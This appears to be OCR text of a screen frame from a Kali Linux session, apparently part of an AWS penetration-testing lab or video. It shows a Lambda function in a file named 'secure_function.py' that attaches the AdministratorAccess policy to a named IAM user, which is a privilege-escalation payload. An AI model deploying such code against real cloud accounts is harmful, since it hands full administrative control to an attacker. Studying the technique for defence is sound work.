 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Tue Sep 8, 11:04
1 / 1
Tilix: admin@ip-172-31-61-178: ~
1: admin@ip-172-31-61-178: ~
"""Lambda function."""
import json
import boto3
def lambda_handler(event, context):
"""Privilege escalation function."""
client = boto3.client('iam')
response = client.attach_user_policy(
UserName='PibeValderrama',
PolicyArn='arn:aws:iam::aws:policy/AdministratorAccess'
)
return json.dumps(response, default=str)
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"secure_function.py" 15L, 354C
5,0-1
All
Tilix: admin@ip-172-31...